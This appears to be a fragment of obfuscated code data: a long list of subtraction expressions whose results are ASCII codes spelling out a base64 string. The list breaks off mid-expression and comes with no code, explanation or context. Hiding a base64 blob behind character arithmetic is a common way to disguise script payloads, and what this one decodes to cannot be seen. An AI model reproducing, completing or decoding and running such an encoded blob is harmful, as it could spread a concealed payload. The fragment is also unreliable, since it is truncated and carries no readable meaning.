117 - 8, 84 - 6, 58 - 9, 98 - 8, 53 - 1, 89 - 6, 94 - 6, 94 - 9, 80 - 1, 78 - 2, 116 - 8, 88 - 6, 90 - 1, 103 - 6, 88 - 4, 93 - 4, 82 - 5, 76 - 6, 85 - 4, 125 - 6, 61 - 6, 78 - 9, 52 - 2, 108 - 5, 76 - 3, 75 - 7, 75 - 4, 112 - 9, 51 - 1, 74 - 6, 70 - 4, 91 - 6, 79 - 2, 85 - 6, 121 - 1, 87 - 9, 111 - 2, 75 - 4, 68 - 2, 91 - 6, 113 - 4, 76 - 2, 74 - 8, 108 - 1, 102 - 5, 90 - 7, 88 - 1, 107 - 3, 100 - 3, 104 - 7, 75 - 6, 88 - 6, 91 - 1, 106 - 9, 71 - 3, 111 - 7, 115 - 5, 92 - 7, 111 - 4, 113 - 5, 57 - 8, 85 - 3, 127 - 5, 119 - 8, 87 - 5, 70 - 4, 69 - 1, 55 - 7, 126 - 6, 72 - 7, 56 - 8, 110 - 2, 109 - 3, 106 - 6, 93 - 8, 104 - 5, 57 - 8, 108 - 6, 117 - 9, 71 - 5, 118 - 7, 84 - 6, 105 - 2, 128 - 9, 87 - 1, 70 - 2, 72 - 4, 124 - 9, 88 - 4, 99 - 2, 78 - 9, 116 - 8, 83 - 2, 81 - 1, 88 - 5, 74 - 1, 76 - 1, 73 - 3, 127 - 8, 102 - 3, 107 - 3, 89 - 6, 86 - 2, 122 - 3, 102 - 4, 83 - 3, 69 - 2, 102 - 3, 54 - 6, 74 - 7, 72 - 7, 72 - 7, 121 - 8, 79 - 1, 74 - 8, 82 - 1, 125 - 9, 95 - 7, 77 - 7, 112 - 4, 126 - 4, 85 - 2, 92 - 7, 58 - 9, 85 - 2, 72 - 7, 70 - 2, 82 - 4, 76 - 4, 98 - 9, 72 - 7, 71 - 2, 87 - 5, 79 - 3, 122 - 1, 95 - 6, 75 - 7, 68 - 2, 114 - 7, 102 - 3, 63 - 7, 69 - 2, 86 - 3, 124 - 5, 89 - 7, 70 - 3, 72 - 7, 106 - 7, 110 - 2, 89 - 7, 89 - 3, 90 - 5, 88 - 9, 82 - 3, 105 - 2, 111 - 8, 119 - 1, 73 - 2, 68 - 2, 89 - 3, 127 - 9, 103 - 6, 112 - 5, 57 - 8, 87 - 3, 93 - 7, 80 - 8, 87 - 1, 79 - 4, 107 - 6, 92 - 6, 87 - 6, 85 - 8, 83 - 5, 74 - 3, 83 - 6, 96 - 7, 72 - 3, 125 - 6, 53 - 1, 126 - 7, 70 - 3, 86 - 2, 122 - 2, 102 - 5, 78 - 7, 92 - 9, 90 - 1, 114 - 4, 69 - 2, 69 - 4, 119 - 8, 115 - 6, 85 - 8, 54 - 6, 66 - 9, 125 - 7, 79 - 9, 110 - 6, 61 - 5, 61 - 5, 93 - 3, 76 - 7, 89 - 7, 88 - 5, 91 - 8, 78 - 7, 108 - 4, 79 - 7, 94 - 4, 92 - 7, 90 - 4, 55 - 1, 104 - 7, 73 - 2, 85 - 7, 83 - 5, 93 - 8, 109 - 2, 111 - 3, 53 - 4, 77 - 6, 125 - 3, 88 - 6, 90 - 5, 70 - 4, 92 - 9, 110 - 3, 116 - 9, 71 - 4, 75 - 9, 121 - 2, 102 - 2, 108 - 7, 121 - 2, 54 - 2, 115 - 6, 72 - 3, 71 - 5, 86 - 1, 122 - 3, 69 - 1, 72 - 7, 120 - 4, 106 - 9, 89 - 5, 107 - 1, 92 - 3, 89 - 3, 82 - 7, 90 - 9, 86 - 9, 105 - 6, 99 - 1, 58 - 8, 117 - 5, 85 - 7, 91 - 6, 55 - 6, 84 - 2, 53 - 4, 91 - 8, 114 - 4, 109 - 1, 105 - 5, 92 - 7, 77 - 9, 82 - 4, 79 - 5, 92 - 2, 58 - 9, 76 - 2, 80 - 6, 77 - 2, 71 - 2, 107 - 8, 119 - 3, 75 - 4, 68 - 3, 80 - 3, 118 - 2, 90 - 1, 129 - 9, 96 - 6, 59 - 7, 88 - 5, 96 - 8, 90 - 4, 74 - 2, 103 - 6, 68 - 2, 120 - 1, 98 - 8, 82 - 6, 72 - 5, 95 - 6, 57 - 3, 76 - 6, 122 - 3, 120 - 5, 77 - 6, 70 - 2, 109 - 3, 126 - 7, 86 - 4, 96 - 9, 77 - 6, 73 - 3, 53 - 1, 97 - 7, 51 - 2, 77 - 3, 75 - 1, 82 - 7, 79 - 8, 57 - 8, 73 - 6, 91 - 5, 78 - 8, 70 - 5, 126 - 9, 85 - 7, 109 - 6, 78 - 1, 89 - 7, 73 - 1, 92 - 8, 124 - 5, 74 - 1, 80 - 6, 114 - 6, 88 - 7, 92 - 4, 85 - 9, 85 - 1, 107 - 8, 119 - 2, 78 - 6, 85 - 4, 92 - 3, 51 - 8, 73 - 5, 114 - 9, 56 - 7, 105 - 6, 74 - 5, 128 - 8, 103 - 4, 118 - 2, 73 - 5, 75 - 9, 65 - 9, 82 - 5, 109 - 7, 75 - 6, 102 - 3, 124 - 2, 111 - 9, 115 - 7, 69 - 3, 113 - 2, 91 - 2, 52 - 4, 55 - 7, 77 - 8, 71 - 4, 72 - 5, 105 - 5, 79 - 7, 79 - 4, 123 - 2, 124 - 9, 77 - 6, 82 - 7, 86 - 3, 59 - 3, 92 - 3, 74 - 4, 57 - 9, 109 - 1, 115 - 4, 86 - 4, 127 - 6, 128 - 9, 106 - 8, 77 - 8, 131 - 9, 49 - 1, 122 - 5, 76 - 9, 69 - 3, 120 - 1, 107 - 7, 108 - 7, 126 - 7, 90 - 9, 111 - 1, 74 - 3, 127 - 7, 117 - 2, 109 - 5, 75 - 1, 116 - 8, 96 - 6, 58 - 6, 89 - 6, 92 - 4, 91 - 5, 75 - 3, 101 - 4, 73 - 8, 82 - 9, 84 - 2, 86 - 7, 118 - 9, 79 - 2, 87 - 8, 82 - 6, 83 - 1, 113 - 2, 112 - 8, 69 - 3, 112 - 6, 119 - 8, 69 - 4, 86 - 1, 76 - 4, 88 - 2, 115 - 9, 69 - 1, 106 - 1, 56 - 8, 106 - 4, 81 - 3, 68 - 3, 124 - 9, 60 - 3, 75 - 6, 94 - 8, 54 - 2, 111 - 7, 85 - 9, 87 - 6, 111 - 4, 96 - 8, 74 - 5, 90 - 8, 113 - 2, 72 - 6, 97 - 8, 76 - 6, 99 - 9, 89 - 8, 105 - 8, 114 - 5, 86 - 8, 77 - 6, 94 - 9, 106 - 3, 117 - 6, 77 - 2, 72 - 5, 85 - 2, 114 - 7, 99 - 9, 71 - 1, 96 - 9, 106 - 2, 117 - 6, 88 - 4, 88 - 2, 67 - 1, 88 - 3, 107 - 7, 57 - 9, 61 - 8, 124 - 2, 104 - 2, 116 - 8, 70 - 4, 113 - 2, 93 - 4, 54 - 6, 50 - 2, 105 - 7, 74 - 6, 60 - 9, 94 - 8, 85 - 5, 83 - 8, 125 - 4, 117 - 2, 77 - 9, 86 - 6, 69 - 2, 79 - 6, 105 - 3, 69 - 3, 110 - 3, 111 - 3, 119 - 8, 89 - 2, 115 - 6, 107 - 3, 95 - 5, 85 - 4, 89 - 2, 75 - 5, 113 - 7, 73 - 3, 115 - 5, 109 - 5, 82 - 8, 109 - 9, 90 - 5, 104 - 4, 115 - 4, 90 - 4, 75 - 5, 73 - 8, 122 - 8, 81 - 9, 75 - 9, 59 - 7, 74 - 3, 72 - 5, 68 - 1, 100 - 1, 88 - 4, 99 - 2, 72 - 3, 116 - 8, 87 - 6, 84 - 9, 121 - 1, 127 - 8, 103 - 5, 76 - 7, 122 - 3, 94 - 9, 112 - 9, 67 - 2, 115 - 6, 98 - 9, 106 - 6, 78 - 6, 114 - 9, 122 - 3, 114 - 5, 79 - 9, 92 - 8, 57 - 9, 89 - 9, 106 - 4, 86 - 5, 90 - 9, 96 - 8, 73 - 2, 106 - 2, 73 - 4, 117 - 9, 80 - 6, 112 - 5, 56 - 7, 93 - 3, 85 - 2, 97 - 9, 102 - 2, 102 - 5, 99 - 2, 114 - 6, 58 - 9, 80 - 4, 89 - 8, 114 - 5, 84 - 6, 80 - 2, 93 - 8, 115 - 8, 112 - 5, 120 - 9, 104 - 6, 96 - 9, 108 - 4, 94 - 9, 91 - 6, 80 - 9, 104 - 1, 118 - 5, 74 - 7, 58 - 9, 75 - 1, 74 - 8, 86 - 8, 108 - 2, 112 - 9, 57 - 2, 73 - 8, 73 - 7, 78 - 9, 62 - 8, 85 - 7, 54 - 6, 55 - 6, 86 - 6, 90 - 4, 81 - 9, 89 - 3, 79 - 4, 104 - 3, 87 - 1, 57 - 8, 82 - 1, 79 - 2, 49 - 1, 114 - 6, 79 - 1, 93 - 8, 116 - 9, 116 - 8, 53 - 4, 83 - 1, 54 - 4, 104 - 1, 93 - 5, 84 - 8, 128 - 6, 54 - 2, 107 - 2, 71 - 6, 88 - 7, 101 - 2, 86 - 9, 104 - 4, 95 - 9, 117 - 5, 119 - 8, 72 - 1, 111 - 8, 90 - 5, 111 - 4, 83 - 7, 58 - 9, 99 - 9, 55 - 3, 92 - 9, 90 - 2, 91 - 5, 76 - 4, 102 - 5, 68 - 3, 114 - 6, 60 - 6, 101 - 4, 79 - 8, 80 - 2, 85 - 7, 92 - 7, 104 - 1, 128 - 9, 59 - 6, 78 - 8, 72 - 5, 57 - 8, 88 - 3, 69 - 2, 51 - 3, 82 - 8, 112 - 6, 87 - 3, 87 - 1, 76 - 2, 77 - 3, 109 - 9, 88 - 3, 108 - 9, 117 - 3, 79 - 4, 128 - 9, 80 - 3, 59 - 3, 76 - 3, 108 - 4, 62 - 6, 76 - 5, 91 - 8, 92 - 5, 109 - 5, 73 - 1, 81 - 6, 130 - 9, 116 - 1, 74 - 3, 83 - 8, 85 - 2, 63 - 7, 93 - 4, 73 - 3, 55 - 7, 100 - 1, 57 - 1, 68 - 1, 90 - 7, 124 - 5, 86 - 4, 76 - 9, 67 - 2, 100 - 1, 117 - 9, 84 - 2, 94 - 8, 69 - 3, 90 - 5, 108 - 8, 54 - 6, 117 - 1, 117 - 6, 75 - 5, 123 - 2, 63 - 7, 64 - 9, 79 - 1, 124 - 5, 126 - 7, 69 - 4, 76 - 4, 93 - 5, 123 - 3, 79 - 7, 93 - 4, 57 - 8, 87 - 5, 68 - 2, 102 - 3, 49 - 1, 117 - 9, 83 - 5, 94 - 9, 110 - 3, 117 - 9, 53 - 4, 88 - 6, 54 - 4, 110 - 7, 70 - 3, 77 - 8, 93 - 9, 121 - 9, 113 - 7, 69 - 1, 106 - 1, 52 - 4, 83 - 6, 80 - 1, 120 - 1, 82 - 4, 117 - 6, 87 - 4, 92 - 6, 71 - 6, 121 - 7, 80 - 8, 71 - 5, 119 - 4, 86 - 2, 67 - 1, 90 - 7, 70 - 5, 75 - 8, 95 - 5, 106 - 2, 53 - 5, 103 - 2, 81 - 5, 74 - 7, 94 - 5, 92 - 6, 84 - 4, 89 - 8, 58 - 1, 60 - 3, 90 - 8, 92 - 4, 83 - 5, 88 - 1, 96 - 8, 72 - 1, 107 - 4, 104 - 1, 85 - 8, 112 - 9, 73 - 4, 104 - 4, 87 - 9, 71 - 5, 87 - 2, 64 - 8, 96 - 8, 91 - 6, 124 - 8, 75 - 8, 92 - 3, 56 - 8, 52 - 3, 88 - 5, 88 - 5, 92 - 4, 95 - 9, 78 - 6, 81 - 8, 88 - 6, 77 - 3, 87 - 6, 96 - 7, 69 - 2, 68 - 3, 124 - 3, 74 - 4, 121 - 2, 102 - 3, 124 - 4, 83 - 1, 59 - 8, 92 - 6, 80 - 6, 91 - 6, 76 - 5, 89 - 3, 130 - 9, 87 - 5, 76 - 6, 80 - 7, 89 - 6, 90 - 2, 53 - 5, 102 - 2, 119 - 8, 94 - 8, 79 - 9, 72 - 6, 119 - 8, 95 - 6, 50 - 2, 54 - 5, 89 - 6, 71 - 4, 108 - 5, 117 - 6, 74 - 7, 82 - 8, 113 - 9, 74 - 8, 83 - 2, 101 - 1, 90 - 3, 81 - 4, 84 - 5, 80 - 4, 87 - 5, 64 - 8, 55 - 7, 72 - 5, 131 - 9, 49 - 1, 89 - 7, 91 - 3, 108 - 3, 89 - 8, 110 - 1, 68 - 3, 129 - 9, 86 - 1, 108 - 8, 86 - 6, 89 - 3, 124 - 4, 71 - 4, 94 - 8, 77 - 7, 69 - 3, 117 - 6, 97 - 8, 54 - 6, 50 - 1, 85 - 2, 71 - 1, 79 - 9, 64 - 7, 75 - 3, 102 - 5, 79 - 9, 91 - 9, 84 - 3, 100 - 3, 80 - 9, 84 - 7, 87 - 8, 84 - 8, 88 - 6, 57 - 1, 54 - 6, 74 - 7, 127 - 5, 51 - 3, 85 - 3, 89 - 4, 73 - 1, 91 - 5, 112 - 6, 73 - 2, 73 - 7, 124 - 5, 80 - 3, 75 - 1, 104 - 1, 85 - 4, 115 - 3, 71 - 5, 75 - 9, 89 - 3, 112 - 9, 79 - 6, 69 - 1, 78 - 5, 77 - 8, 70 - 3, 72 - 4, 113 - 6, 89 - 6, 80 - 4, 95 - 9, 118 - 7, 72 - 4, 85 - 5, 89 - 6, 77 - 8, 106 - 5, 73 - 7, 108 - 4, 116 - 1, 58 - 2, 68 - 1, 85 - 2, 61 - 4, 108 - 9, 72 - 3, 125 - 5, 108 - 9, 121 - 2, 79 - 8, 88 - 6, 83 - 6, 102 - 4, 82 - 9, 89 - 4, 118 - 2, 118 - 7, 75 - 5, 125 - 4, 65 - 9, 119 - 3, 81 - 5, 86 - 5, 114 - 6, 102 - 4, 87 - 6, 77 - 6, 54 - 1, 125 - 9, 100 - 3, 76 - 6, 83 - 1, 83 - 2, 100 - 3, 73 - 5, 56 - 3, 112 - 2, 90 - 5, 108 - 1, 113 - 5, 51 - 2, 86 - 4, 125 - 3, 113 - 2, 90 - 8, 72 - 6, 69 - 1, 50 - 2, 125 - 5, 68 - 3, 53 - 4, 77 - 4, 76 - 1, 73 - 6, 110 - 6, 72 - 3, 118 - 6, 75 - 4, 70 - 5, 89 - 4, 125 - 9, 102 - 1, 73 - 2, 104 - 4, 85 - 2, 84 - 1, 85 - 2, 111 - 7, 117 - 1, 83 - 2, 110 - 2, 89 - 7, 84 - 3, 77 - 1, 112 - 6, 93 - 4, 75 - 7, 78 - 9, 86 - 4, 51 - 3, 61 - 5, 74 - 7, 75 - 8, 96 - 6, 92 - 7, 72 - 7, 122 - 1, 57 - 9, 59 - 8, 80 - 4, 111 - 7, 50 - 2, 74 - 3, 83 - 3, 109 - 6, 56 - 4, 118 - 2, 97 - 9, 73 - 7, 84 - 7, 89 - 1, 77 - 1, 83 - 2, 127 - 8, 107 - 5, 77 - 9, 74 - 2, 114 - 6, 78 - 6, 88 - 8, 111 - 7, 89 - 4, 105 - 6, 84 - 4, 85 - 2, 97 - 7, 73 - 7, 93 - 8, 105 - 2, 123 - 4, 121 - 5, 70 - 5, 129 - 8, 110 - 3, 83 - 5, 68 - 3, 58 - 8, 77 - 7, 115 - 9, 73 - 3, 118 - 8, 112 - 8, 77 - 3, 105 - 5, 89 - 4, 104 - 4, 113 - 2, 73 - 8, 105 - 1, 74 - 5, 61 - 7, 98 - 9, 127 - 8, 106 - 3, 77 - 2, 72 - 4, 87 - 3, 89 - 8, 88 - 4, 81 - 5, 89 - 3, 86 - 4, 87 - 9, 99 - 2, 68 - 1, 52 - 4, 78 - 5, 74 - 8, 88 - 3, 112 - 5, 90 - 8, 74 - 8, 107 - 1, 121 - 2, 89 - 7, 92 - 5, 77 - 6, 72 - 2, 61 - 9, 93 - 3, 51 - 2, 76 - 2, 81 - 7, 101 - 1, 91 - 6, 102 - 3, 122 - 6, 75 - 7, 74 - 8, 89 - 8, 119 - 7, 81 - 3, 126 - 7, 106 - 2, 102 - 3, 79 - 8, 112 - 6, 73 - 8, 87 - 3, 72 - 4, 70 - 4, 92 - 7, 76 - 7, 83 - 7, 89 - 2, 118 - 3, 76 - 3, 75 - 8, 110 - 7, 57 - 9, 49 - 1, 73 - 4, 129 - 8, 55 - 6, 103 - 6, 73 - 3, 129 - 8, 57 - 9, 56 - 5, 78 - 3, 87 - 5, 84 - 7, 109 - 9, 84 - 7, 74 - 5, 62 - 5, 108 - 4, 93 - 7, 71 - 1, 125 - 9, 115 - 4, 81 - 7, 109 - 5, 90 - 5, 94 - 7, 74 - 7, 69 - 2, 122 - 3, 86 - 1, 98 - 9, 86 - 1, 65 - 8, 58 - 4, 102 - 5, 76 - 5, 82 - 4, 79 - 1, 92 - 7, 105 - 1, 62 - 6, 53 - 5, 78 - 8, 92 - 5, 111 - 8, 97 - 9, 77 - 1, 123 - 1, 57 - 5, 110 - 5, 69 - 4, 84 - 3, 103 - 4, 80 - 3, 109 - 9, 91 - 5, 119 - 7, 116 - 5, 71 - 2, 88 - 7, 81 - 4, 122 - 8, 76 - 3, 113 - 9, 51 - 3, 95 - 7, 89 - 8, 88 - 5, 82 - 5, 73 - 2, 83 - 9, 74 - 9, 78 - 9, 89 - 3, 92 - 3, 96 - 9, 86 - 8, 72 - 1, 92 - 7, 115 - 8, 71 - 1, 62 - 5, 68 - 3, 109 - 3, 72 - 7, 89 - 8, 74 - 5, 91 - 7, 71 - 2, 125 - 6, 86 - 2, 93 - 8, 64 - 7, 94 - 9, 106 - 6, 90 - 9, 115 - 8, 59 - 2, 78 - 7, 68 - 2, 125 - 5, 110 - 6, 90 - 1, 50 - 1, 82 - 8, 92 - 9, 88 - 5, 53 - 2, 106 - 6, 80 - 8, 105 - 6, 114 - 6, 88 - 6, 86 - 3, 100 - 1, 57 - 7, 79 - 2, 75 - 2, 74 - 7, 109 - 5, 111 - 4, 59 - 3, 77 - 7, 86 - 3, 57 - 9, 73 - 1, 85 - 1, 91 - 4, 120 - 8, 113 - 7, 90 - 8, 114 - 6, 75 - 2, 86 - 9, 83 - 7, 88 - 7, 81 - 4, 119 - 7, 72 - 7, 69 - 3, 88 - 2, 118 - 9, 83 - 5, 120 - 1, 79 - 6, 116 - 6, 88 - 8, 87 - 5, 91 - 2, 54 - 6, 87 - 7, 67 - 2, 93 - 4, 95 - 5, 75 - 1, 114 - 9, 88 - 6, 72 - 2, 93 - 6, 55 - 7, 70 - 4, 118 - 1, 99 - 1, 90 - 3, 111 - 7, 91 - 6, 90 - 5, 78 - 7, 107 - 4, 113 - 3, 68 - 3, 110 - 6, 71 - 2, 100 - 1, 86 - 7, 68 - 3, 75 - 2, 115 - 6, 70 - 5, 77 - 7, 56 - 4, 120 - 6, 85 - 9, 73 - 8, 79 - 6, 92 - 2, 67 - 2, 74 - 6, 71 - 5, 75 - 3, 107 - 7, 91 - 5, 89 - 8, 89 - 5, 71 - 1, 126 - 5, 51 - 3, 79 - 2, 78 - 6, 126 - 7, 129 - 9, 55 - 6, 85 - 1, 79 - 8, 106 - 2, 94 - 7, 91 - 7, 89 - 2, 121 - 9, 111 - 5, 91 - 9, 117 - 9, 80 - 7, 81 - 6, 75 - 8, 111 - 7, 74 - 5, 114 - 2, 73 - 2, 71 - 6, 93 - 8, 118 - 2, 104 - 3, 72 - 1, 101 - 1, 84 - 1, 86 - 3, 91 - 8, 113 - 9, 117 - 1, 86 - 5, 109 - 1, 91 - 9, 84 - 3, 77 - 1, 111 - 5, 90 - 1, 76 - 8, 76 - 7, 87 - 5, 50 - 2, 60 - 4, 75 - 8, 70 - 3, 92 - 2, 89 - 4, 72 - 3, 126 - 5, 67 - 2, 110 - 1, 75 - 7, 111 - 7, 112 - 5, 115 - 2, 86 - 7, 108 - 5, 109 - 6, 107 - 1, 78 - 6, 84 - 2, 95 - 9, 110 - 7, 106 - 9, 111 - 4, 50 - 2, 76 - 2, 96 - 7, 57 - 6, 93 - 7, 75 - 3, 101 - 4, 76 - 6, 86 - 5, 96 - 6, 77 - 1, 115 - 6, 79 - 1, 71 - 1, 77 - 5, 104 - 1, 98 - 9, 57 - 7, 69 - 3, 113 - 8, 90 - 9, 117 - 7, 70 - 4, 73 - 6, 102 - 3, 129 - 9, 69 - 1, 70 - 4, 92 - 7, 84 - 7, 106 - 5, 121 - 2, 71 - 6, 123 - 7, 66 - 1, 72 - 4, 115 - 8, 60 - 4, 79 - 5, 112 - 9, 68 - 2, 104 - 7, 93 - 9, 112 - 7, 126 - 7, 46 - 3, 79 - 6, 108 - 5, 96 - 7, 87 - 5, 106 - 4, 73 - 7, 81 - 4, 122 - 5, 71 - 2, 90 - 4, 77 - 8, 44 - 1, 68 - 1, 111 - 8, 112 - 1, 59 - 3, 73 - 3, 86 - 2, 118 - 3, 120 - 1, 97 - 9, 68 - 2, 117 - 2, 85 - 9, 102 - 3, 108 - 1, 55 - 2, 115 - 4, 85 - 2, 87 - 2, 56 - 7, 57 - 8, 93 - 4, 53 - 5, 121 - 9, 69 - 1, 92 - 8, 114 - 4, 124 - 4, 75 - 3, 82 - 5, 53 - 2, 61 - 8, 87 - 6, 101 - 4, 72 - 1, 81 - 3, 79 - 1, 91 - 6, 108 - 1, 109 - 2, 117 - 7, 70 - 5, 108 - 2, 122 - 3, 71 - 5, 70 - 5, 107 - 2, 95 - 5, 114 - 8, 72 - 1, 90 - 9, 69 - 4, 102 - 3, 79 - 2, 73 - 3, 121 - 1, 71 - 4, 94 - 8, 71 - 1, 73 - 7, 116 - 5, 96 - 7, 127 - 7, 67 - 1, 88 - 5, 69 - 1, 73 - 5, 110 - 3, 91 - 6, 80 - 4, 94 - 8, 90 - 9, 83 - 7, 82 - 1, 111 - 2, 87 - 9, 79 - 1, 89 - 4, 114 - 7, 117 - 9, 58 - 9, 88 - 6, 130 - 9, 86 - 5, 100 - 2, 70 - 1, 123 - 2, 109 - 2, 126 - 8, 83 - 3, 109 - 6, 90 - 1, 72 - 1, 82 - 8, 128 - 9, 97 - 8, 127 - 9, 75 - 6, 93 - 7, 57 - 5, 62 - 7, 82 - 8, 108 - 4, 113 - 6, 63 - 8, 74 - 2, 93 - 9, 72 - 7, 81 - 6, 97 - 8, 74 - 4, 82 - 5, 83 - 9, 74 - 5, 92 - 9, 109 - 2, 104 - 2, 70 - 1, 51 - 2, 55 - 7, 73 - 3, 82 - 8, 75 - 8, 121 - 5, 83 - 6, 73 - 2, 129 - 8, 88 - 3, 67 - 1, 76 - 2, 84 - 2, 101 - 2, 104 - 7, 78 - 4, 114 - 6, 95 - 6, 113 - 9, 76 - 6, 117 - 9, 101 - 1, 108 - 1, 93 - 4, 56 - 8, 117 - 5, 70 - 2, 91 - 7, 114 - 4, 126 - 6, 106 - 7, 90 - 9, 117 - 9, 85 - 3, 88 - 7, 104 - 7, 74 - 3, 80 - 3, 83 - 2, 104 - 3, 73 - 4, 115 - 7, 57 - 8, 85 - 3, 53 - 3, 106 - 3, 71 - 4, 74 - 5, 91 - 7, 121 - 9, 112 - 6, 80 - 8, 122 - 2, 106 - 7, 87 - 7, 85 - 8, 71 - 5, 88 - 3, 61 - 7, 70 - 1, 88 - 7, 80 - 7, 102 - 5, 75 - 1, 112 - 9, 110 - 3, 103 - 5, 75 - 4, 130 - 8, 66 - 1, 70 - 1, 89 - 9, 71 - 3, 106 - 7, 104 - 2, 80 - 6, 126 - 5, 110 - 7, 78 - 9, 77 - 7, 54 - 6, 110 - 2, 117 - 6, 86 - 4, 123 - 2, 62 - 6, 90 - 8, 68 - 2, 69 - 4, 124 - 9, 121 - 6, 70 - 5, 113 - 9, 112 - 5, 68 - 3, 86 - 9, 74 - 5, 65 - 8, 116 - 3, 71 - 5, 109 - 5, 88 - 3, 121 - 4, 77 - 3, 113 - 9, 58 - 2, 74 - 9, 76 - 8, 70 - 3, 107 - 8, 55 - 6, 85 - 9, 88 - 6, 73 - 8, 95 - 5, 87 - 8, 113 - 8, 94 - 5, 84 - 5, 72 - 6, 113 - 8, 118 - 7, 55 - 1, 68 - 1, 72 - 5, 80 - 3, 107 - 7, 79 - 9, 95 - 8, 115 - 3, 114 - 1, 89 - 3, 111 - 1, 110 - 6, 75 - 1, 102 - 2, 88 - 3, 106 - 6, 120 - 9, 79 - 7, 91 - 9, 96 - 6, 115 - 4, 98 - 1, 129 - 9, 57 - 1, 96 - 8, 75 - 7, 129 - 7, 68 - 3, 90 - 4, 81 - 2, 105 - 1, 76 - 7, 76 - 9, 73 - 2, 110 - 5, 93 - 4, 80 - 6, 79 - 8, 125 - 5, 123 - 8, 121 - 2, 75 - 9, 69 - 1, 127 - 8, 60 - 9, 78 - 6, 126 - 5, 108 - 9, 120 - 9, 72 - 6, 68 - 2, 102 - 2, 83 - 9, 103 - 3, 75 - 5, 114 - 2, 120 - 9, 79 - 8, 109 - 6, 86 - 1, 109 - 2, 78 - 2, 56 - 8, 54 - 5, 92 - 7, 86 - 2, 60 - 9, 93 - 8, 94 - 8, 84 - 8, 90 - 8, 74 - 1, 92 - 6, 82 - 3, 108 - 2, 74 - 5, 82 - 9, 73 - 8, 72 - 4, 122 - 7, 120 - 1, 70 - 5, 125 - 4, 78 - 9, 76 - 5, 74 - 4, 89 - 6, 121 - 6, 54 - 3, 84 - 8, 111 - 7, 51 - 3, 74 - 3, 83 - 3, 107 - 4, 57 - 5, 121 - 5, 87 - 1, 73 - 3, 71 - 1, 50 - 1, 96 - 7, 57 - 9, 61 - 4, 82 - 1, 82 - 1, 78 - 6, 90 - 5, 102 - 3, 83 - 2, 109 - 1, 91 - 9, 90 - 9, 106 - 9, 76 - 5, 81 - 3, 82 - 4, 93 - 8, 111 - 7, 119 - 4, 128 - 9, 71 - 2, 126 - 4, 50 - 2, 79 - 8, 75 - 3, 116 - 7, 111 - 8, 59 - 8, 77 - 5, 122 - 3, 104 - 5, 82 - 5, 104 - 6, 117 - 8, 53 - 4, 113 - 2, 90 - 4, 73 - 3, 72 - 6, 113 - 2, 85 - 5, 113 - 6, 50 - 2, 95 - 7, 74 - 8, 89 - 6, 93 - 4, 76 - 9, 100 - 3, 73 - 7, 54 - 6, 88 - 1, 104 - 7, 75 - 4, 120 - 5, 77 - 3, 80 - 8, 83 - 2, 117 - 6, 104 - 1, 72 - 5, 106 - 1, 56 - 8, 103 - 6, 75 - 9, 76 - 5, 91 - 2, 111 - 8, 70 - 5, 111 - 7, 49 - 1, 73 - 6, 89 - 9, 66 - 1, 83 - 9, 113 - 4, 78 - 6, 83 - 1, 61 - 9, 124 - 9, 78 - 4, 112 - 8, 87 - 2, 63 - 6, 70 - 2, 60 - 9, 54 - 5, 68 - 3, 83 - 3, 129 - 9, 124 - 9, 70 - 3, 77 - 1, 75 - 7, 85 - 8, 111 - 9, 73 - 3, 125 - 5, 114 - 3, 112 - 3, 87 - 8, 68 - 1, 90 - 9, 106 - 8, 72 - 2, 123 - 2, 58 - 2, 116 - 7, 73 - 6, 90 - 4, 93 - 7, 70 - 5, 107 - 7, 88 - 3, 95 - 5, 50 - 1, 88 - 5, 91 - 5, 69 - 3, 112 - 4, 100 - 1, 112 - 3, 105 - 5, 85 - 2, 91 - 8, 94 - 6, 89 - 3, 76 - 4, 98 - 1, 71 - 1, 87 - 5, 82 - 1, 101 - 4, 80 - 9, 83 - 5, 80 - 2, 91 - 6, 111 - 4, 116 - 8, 50 - 1, 91 - 9, 53 - 3, 110 - 7, 78 - 5, 76 - 8, 78 - 7, 112 - 9, 112 - 2, 67 - 2, 107 - 3, 72 - 3, 103 - 4, 82 - 3, 71 - 6, 81 - 8, 111 - 2, 68 - 3, 78 - 8, 55 - 3, 120 - 6, 85 - 9, 73 - 8, 78 - 5, 93 - 3, 67 - 2, 74 - 6, 71 - 5, 76 - 2, 77 - 4, 90 - 8, 118 - 7, 93 - 8, 83 - 7, 91 - 7, 117 - 2, 110 - 5, 74 - 4, 70 - 1, 76 - 6, 128 - 7, 73 - 4, 69 - 1, 107 - 3, 99 - 9, 66 - 1, 123 - 2, 54 - 6, 54 - 3, 78 - 7, 90 - 8, 117 - 2, 80 - 8, 85 - 8, 105 - 1, 88 - 6, 124 - 6, 90 - 2, 92 - 6, 74 - 8, 118 - 6, 109 - 7, 109 - 1, 68 - 2, 90 - 7, 85 - 3, 73 - 2, 91 - 9, 118 - 2, 102 - 5, 71 - 1, 91 - 9, 84 - 3, 105 - 8, 72 - 1, 81 - 3, 86 - 8, 89 - 4, 111 - 4, 109 - 1, 50 - 1, 91 - 9, 59 - 9, 111 - 7, 86 - 1, 89 - 4, 76 - 5, 111 - 7, 109 - 3, 78 - 9, 90 - 9, 62 - 9, 82 - 8, 82 - 5, 82 - 1, 106 - 3, 116 - 2, 66 - 1, 83 - 1, 56 - 8, 120 - 4, 82 - 6, 90 - 8, 116 - 8, 107 - 8, 74 - 7, 113 - 7, 113 - 2, 80 - 7, 81 - 8, 129 - 9, 57 - 9, 94 - 8, 98 - 8, 107 - 2, 114 - 3, 76 - 8, 78 - 8, 105 - 2, 126 - 7, 125 - 9, 77 - 2, 71 - 4, 58 - 5, 106 - 7, 94 - 8, 128 - 6, 63 - 7, 119 - 4, 76 - 4, 127 - 7, 98 - 9, 97 - 7, 80 - 6, 123 - 4, 82 - 9, 58 - 3, 73 - 7, 122 - 1, 57 - 1, 62 - 6, 82 - 8, 113 - 9, 56 - 4, 80 - 9, 88 - 4, 118 - 8, 124 - 4, 81 - 9, 100 - 3, 88 - 3, 109 - 1, 79 - 1, 99 - 2, 76 - 5, 61 - 8, 100 - 1, 94 - 7, 51 - 3, 113 - 5, 56 - 7, 73 - 1, 72 - 3, 79 - 5, 93 - 8, 89 - 4, 77 - 6, 107 - 3, 115 - 9, 86 - 2, 95 - 9, 80 - 7, 100 - 2, 84 - 7, 75 - 9, 86 - 9, 64 - 7, 67 - 1, 113 - 9, 59 - 6, 115 - 4, 87 - 9, 128 - 8, 65 - 9, 77 - 5, 77 - 9, 78 - 7, 54 - 1, 117 - 1, 105 - 8, 79 - 9, 90 - 8, 86 - 5, 104 - 7, 72 - 4, 54 - 1, 87 - 9, 73 - 3, 122 - 3, 86 - 1, 110 - 1, 68 - 3, 110 - 